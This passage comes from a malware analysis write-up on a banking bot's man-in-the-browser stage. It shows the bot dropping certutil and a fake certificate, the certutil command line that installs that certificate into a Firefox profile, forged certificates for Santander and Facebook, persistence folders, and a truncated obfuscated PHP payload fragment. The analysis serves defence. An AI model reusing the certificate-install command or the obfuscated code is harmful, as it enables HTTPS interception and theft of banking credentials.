| <b>TCP</b>               | testmachine: 39859                                                          | testmachine:0                           | <b>LISTENING</b><br><b>CLOSE WAIT</b>    |  |
|                          | TCP<br>testmachine: 39859<br>testmachine: 49888<br>testmachine: 49893       |                                         |                                          |  |
| TCP                      | testmachine: 39859                                                          | <b>CLOSE WAIT</b>                       |                                          |  |
|                          | <b>TCP</b><br>testmachine: 39859<br>testmachine: 49894<br><b>CLOSE WAIT</b> |                                         |                                          |  |
| TCP                      | testmachine: 39859<br>testmachine: 49897<br><b>ESTABLISHED</b>              |                                         |                                          |  |
| TCP                      | testmachine: 39859                                                          | testmachine: 49902                      | <b>ESTABLISHED</b>                       |  |
|                          | firefox.exe:2972 Properties                                                 |                                         |                                          |  |
|                          | Performance                                                                 | <b>Threads</b><br>Performance Graph     | <b>ТСР/IP</b><br>Security<br>Environment |  |
|                          | <b>V</b> Resolve addresses                                                  |                                         |                                          |  |
| Prot                     | Local Address                                                               | Remote Address                          | State                                    |  |
| <b>TCP</b>               | testmachine: 49895                                                          | testmachine: 49896                      | <b>ESTABLISHED</b>                       |  |
| Image<br><b>TCP</b>      | testmachine: 49896                                                          | testmachine: 49895                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49897                                                          | testmachine: 39859                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49898                                                          | testmachine: 38863                      | FIN WAIT2                                |  |
| <b>TCP</b>               | testmachine: 49899                                                          | testmachine: 38863                      | FIN WAIT2                                |  |
|                          |                                                                             |                                         |                                          |  |
| <b>TCP</b>               | testmachine: 49900                                                          | testmachine: 38863                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49901                                                          | testmachine: 38863                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49902                                                          | testmachine: 39859                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 49903                                                          | testmachine: 38863                      | FIN WAIT2                                |  |
| <b>TCP</b><br><b>TCP</b> | testmachine: 49905<br>testmachine: 49906                                    | testmachine: 38863<br>testmachine:38863 | <b>ESTABLISHED</b><br><b>ESTABLISHED</b> |  |

#### **MitM**

The main module of the bot downloads and drops some new elements into the %TEMP% folder. Surprisingly, those files are non-malware. We can see the [certutil](https://technet.microsoft.com/en-us/library/cc732443(v=ws.11).aspx) application ([0c6b43c9602f4d5ac9dcf907103447c4\)](https://virustotal.com/en/file/5950722034c8505daa9b359127feb707f16c37d2f69e79d16ee6d9ec37690478/analysis/1483499103/) along with it's dependencies - legitimate DLLs.

In the same folder, there is also some alien certificate (filename, as well as the name of the issuer is randomly generated).| > tester > AppData > Local > Temp ><br>▿                                                                                                                                                                                                                                                                                        | $\ddotmark$<br>۰                                                                                                                                                                                                                                                                                                         | Search Temp<br>م                                                                                                                                                                                                                                                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <mark>त</mark> Open ▼<br>Share with $\blacktriangledown$<br>New folder<br>$ze =$                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                          | 988 ▼                                                                                                                                                                                                                                                                     |
| Name<br>Low<br>$\blacksquare$ certutil.exe<br><sup>3</sup> freeb <sub>3.dll</sub><br>FXSAPIDebugLogFile.txt<br>8 libnspr4.dll<br>libplc4.dll<br>S libplds4.dll<br>x<br>٠<br><sup>®</sup> msvcr100.dll<br>nedea.crt<br><sup>®</sup> nss3.dll<br>® nssdbm3.dll<br>8 nssutil3.dll<br>Simime3.dll<br>Si softokn3.dll<br>Sqlite3.dll | Date modified<br>Type<br>2016-11-13 01:15<br>File folder<br>Certificate<br>Details<br>Certification Path<br>General<br>Show:<br>$<$ All $>$<br>Field<br>Version<br>Serial number<br>Signature algorithm<br>Signature hash algorithm<br>Issuer<br>Valid from<br>Valid to<br>Subject<br>$CN = Yqreo$<br>$O = O$ tzurotoagu | <b>Size</b><br>$-x$<br>۸<br>Value<br>V <sub>1</sub><br>db c5 85 b1<br>Ξ<br>sha256RSA<br>sha256<br>Ygreo, Otzurotoagu<br>25 stycznia 2017 18:10:31<br>25 stycznia 2018 18:10:31<br>$\overline{\phantom{a}}$<br><b>Yoren</b> Otzurntnagu<br>Edit Properties<br>Copy to File |
| nedea.crt<br>Date modified: 2017-01-25 18<br><b>Security Certificate</b><br>Size: 1017 bytes                                                                                                                                                                                                                                    | Learn more about certificate details                                                                                                                                                                                                                                                                                     | <b>OK</b>                                                                                                                                                                                                                                                                 |

The certificate is installed with the help of the *certutil*, for the purpose of Man-in-the-Middle attacks (in such cases they are also called Man-inthe-Browser).

| $\parallel$ 18:10: $\blacksquare$ certutil.exe 3540 $\Omega$ Process Start    | 18:10 The material and the second of the second of the second of the second second second second second second second second second second second second second second second second second second second second second se<br>18:10: ikunsiexec.exe 3664 - QueryNameInfoC:\Users\tester\AppData\Local\Temp\certutil.exe<br>18:10 Winsiexec.exe 3664 / Process Create C:\Users\tester\AppData\Local\Temp\certutil.exe SUCCESS | <b>SUCCESS</b><br><b>SUCCESS</b><br><b>SUCCESS</b> | Information: Label<br>Name: \Users\tester\AppData\Local\Temp\certutil.exe<br>  PID: 3540, Command line: "C:\Users\tester\AppData\Local\Temp\certutil.exe" -A -n "otdarufyr" +  <br>Parent PID: 3664. Command line: "C:\Users\tester\AppData\Local\Temp\certutil.exe" -A -n "otdan |
|-------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\blacksquare$ 18:10: $\blacksquare$ certutillexe 3540 $\Omega$ Thread Create |                                                                                                                                                                                                                                                                                                                                                                                                                              | <b>SUCCESS</b>                                     | Thread ID: 2424                                                                                                                                                                                                                                                                   |

Example – a command line deployed during tests:

"C:\Users\tester\AppData\Local\Temp\certutil.exe"

-A -n "otdarufyr"

-t "C,C,C" -i "C:\Users\tester\AppData\Local\Temp\nedea.crt"

-d "C:\Users\tester\AppData\Roaming\Mozilla\Firefox\Profiles\be7dt337.default"

It is easy to guess that this malware targets web browsers. Indeed, if we run a browser and try to visit some site over HTTPS, we will see that the original certificates are replaced by the malicious one. See examples below – draw attention that the subject of the certificate contains the valid domain – only the *issuer* field can let us recognize, that the certificate is not legitimate:

Satander MitB on Firefox:

The browser claims that the connection is secure – but when we see the details, we can find, that the connection is "protected" by the fake certificate dropped by the malware:

| Certificate Viewer:"retail.santander.co.uk" |                                                                                                     | $\mathbf{x}$  |
|---------------------------------------------|-----------------------------------------------------------------------------------------------------|---------------|
|                                             |                                                                                                     |               |
| General Details                             |                                                                                                     |               |
|                                             | This certificate has been verified for the following uses:                                          |               |
| <b>SSL Client Certificate</b>               |                                                                                                     | no            |
| <b>SSL Server Certificate</b>               |                                                                                                     |               |
| <b>Email Signer Certificate</b>             |                                                                                                     |               |
| <b>Email Recipient Certificate</b>          |                                                                                                     | <b>Dnline</b> |
| <b>Object Signer</b>                        |                                                                                                     | it www.       |
| <b>Issued To</b>                            |                                                                                                     |               |
| Common Name (CN)<br>Organisation (O)        | retail.santander.co.uk<br><not certificate="" of="" part=""></not>                                  |               |
| <b>Serial Number</b>                        | Organisational Unit (OU) <not certificate="" of="" part=""><br/>5E:CC:D2:5D</not>                   |               |
| <b>Issued By</b>                            |                                                                                                     |               |
| Common Name (CN)<br>Organisation (O)        | Ygreo<br>Otzurotoagu<br>Organisational Unit (OU) <not certificate="" of="" part=""></not>           |               |
| <b>Period of Validity</b>                   |                                                                                                     |               |
| <b>Begins On</b><br><b>Expires On</b>       | 24 stycznia 2017<br>25 stycznia 2018                                                                | kinc          |
| <b>Fingerprints</b><br>SHA-256 Fingerprint  | 36:0D:A7:2D:42:54:7D:31:D2:DF:06:35:26:F1:72:F6:<br>CC:83:98:64:88:ED:BF:31:56:E2:95:6E:87:73:6D:A5 |               |
| <b>SHA1 Fingerprint</b>                     | FD:2D:1A:2E:FD:24:77:38:4F:6B:68:F5:16:D7:38:97:1F:EE:C2:37                                         | s. One        |

Facebook MitB on InternetExplorer:| Certificate                              |                               | $-23$ |                                                                    |
|------------------------------------------|-------------------------------|-------|--------------------------------------------------------------------|
| Details<br>Certification Path<br>General |                               |       | A<br>同                                                             |
| $<$ All $>$<br>Show:                     |                               |       | ywać i analizować reklamy oraz z<br>zez nas informacji na Facebook |
| Field                                    | Value                         | ▲     | roli, znajdziesz w dokumencie: 2                                   |
| Version<br>Serial number                 | V <sub>1</sub><br>56 0a c3 e4 |       |                                                                    |
| Signature algorithm                      | sha256RSA                     | Ξ     | Adres                                                              |
| Signature hash algorithm                 | sha256                        |       |                                                                    |
| <b>Issuer</b>                            | Ygreo, Otzurotoagu            |       |                                                                    |
| Valid from                               | 24 stycznia 2017 18:18:53     |       |                                                                    |
| ■Valid to                                | 25 stycznia 2018 18:18:53     | ٠     |                                                                    |
| Subject                                  | web facebook com              |       |                                                                    |

Browsers do not alert about any inconsistency – and the user who was not vigilant enough to check the details of the certificate, may easily get deceived…

| Certificate<br>$-x$                             |                                                                                    |
|-------------------------------------------------|------------------------------------------------------------------------------------|
| Certification Path<br><b>Details</b><br>General | ◠                                                                                  |
| Certification path<br>web.facebook.com          | vać i analizować reklamy<br>ez nas informacji na Face<br>ili, znajdziesz w dokumen |
|                                                 |                                                                                    |
|                                                 |                                                                                    |
| View Certificate                                | <b>cje</b> i                                                                       |
|                                                 |                                                                                    |
| Certificate status:<br>This certificate is OK.  |                                                                                    |

If we attach a debbugger into the running browser, we can see that the same *client32.dll* is injected there – along with some more code used for API redirections.

### **Persistence**

In addition to the content dropped in %TEMP%, we can see some new folders with random names created in %APPDATA%:| ▶ AppData ▶ Roaming ▶                                | ۰I               | $\ddot{+}$<br>Search Roaming |      |
|------------------------------------------------------|------------------|------------------------------|------|
| Share with $\blacktriangledown$<br>New folder<br>ŧn. |                  |                              | 睚    |
| ≖<br>Name                                            | Date modified    | Type                         | Size |
| Doywow                                               | 2017-01-02 21:35 | File folder                  |      |
| <b>GHISLER</b>                                       | 2016-05-26 14:18 | File folder                  |      |
| Haxyka                                               | 2017-01-02 21:35 | File folder                  |      |
| Hex-Rays                                             | 2016-05-26 13:54 | File folder                  |      |
| <b>Identities</b>                                    | 2015-06-18 22:24 | <b>File folder</b>           |      |
| <b>Immunity Debugger</b>                             | 2017-01-02 21:39 | File folder                  |      |
| Media Center Programs                                | 2011-04-12 04:24 | File folder                  |      |
| Microsoft                                            | 2016-05-26 14:20 | File folder                  |      |
| Mozilla                                              | 2015-06-19 00:38 | <b>File folder</b>           |      |
| Sun                                                  | 2016-05-31 23:40 | <b>File folder</b>           |      |
| Vyaxy                                                | 2017-01-02 21:35 | File folder                  |      |
| Wobeud                                               | 2017-01-03 00:47 | File folder                  |      |
| zynamics                                             | 2016-08-11 01:21 | <b>File folder</b>           |      |

Interesting fact is that one of them contains legitimate [php.exe](https://virustotal.com/en/file/0ea0dbcbf78a85b47ec9c98c1fd7c8ff9a71a9986cd6fcf953a1b2f15609d349/analysis/) (see on VirusTotal: php.exe, [php5ts.dll](https://virustotal.com/en/file/018e13cab4c50261776dc7f641f1c3dd1000cafa21759bac221765663efce806/analysis/)).

| AppData > Roaming > Haxyka                                                       |                  | Search Haxyka      |             |
|----------------------------------------------------------------------------------|------------------|--------------------|-------------|
| New folder<br>in library $\blacktriangledown$<br>Share with $\blacktriangledown$ |                  |                    | 明王<br>Ħ     |
| ▴<br>Name                                                                        | Date modified    | Type               | <b>Size</b> |
| php php.exe                                                                      | 2017-01-02 21:35 | Application        | 29 KB       |
| hp5ts.dll                                                                        | 2017-01-02 21:35 | Application extens | 5 589 KB    |
| ushautre.php                                                                     | 2017-01-02 21:35 | <b>PHP File</b>    | 4 KB        |
|                                                                                  |                  |                    |             |

…and some obfuscated php code:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.

[Learn more about bidirectional Unicode characters](https://github.co/hiddenchars)

#### [Show hidden characters](http://10.10.0.46/%7B%7B%20revealButtonHref%20%7D%7D)

<?php \$GLOBALS['529399110']=Array('' .'abs','f' .'ile' .'\_' .'ge' .'t' .'\_c' .'o' .'ntents','file\_put' .'\_content' .'s','exec','strpos','' .'so' .'cke' .'t\_get\_sta' .'t' {\$fcfeek=Array("\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb \$fcfeek[\$fcvppx];} ?><?php \$tmgwczl=-round(0+277703483.2+277703483.2+277703483.2+277703483.2+277703483.2);\$erywquk=round(0+84 (\$pvkdnon);if(\$dtpcqwi){\$mauwmmh=girsztc(\$dtpcqwi,\$tmgwczl);\$GLOBALS['529399110'][2](\$zzmnlgm,\$mauwmmh);\$GLOBALS['529399110' round(0+1114.25+1114.25+1114.25+1114.25))\$GLOBALS['529399110'][7](\$cuvcjeb,\$ujxlctg,\$dtpcqwi,\$mauwmmh);return(\$ujxlctg << \$jedmsae {\$fnbzhld=\_2136181597(7);if((round(0+1.6666666666667+1.6666666666667+1.6666666666667)+round(0+405.75+405.75+405.75+405.75))> (\$pvkdnon,\$mauwmmh);for(\$opberbw=round(0);\$opberbw<\$abwytbw;++\$opberbw){\$xqnsess=\$GLOBALS['529399110'][14](\$GLOBALS['5293 (\$jedmsae,\$opberbw))\$GLOBALS['529399110'][19](\$pvkdnon,\$fnbzhld,\$opberbw);\$tmgwczl=vsqaxzw(\$tmgwczl,round(0+4+4));++\$tmgwczl;}r

[view raw](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27/raw/6cb379af842ccb54deb917981aac7d3eed86f288/script.php)

[script.php](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27#file-script-php)

hosted with  $\bullet$  by [GitHub](https://github.com/) (Formatted version [here](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27#file-formated-php)).

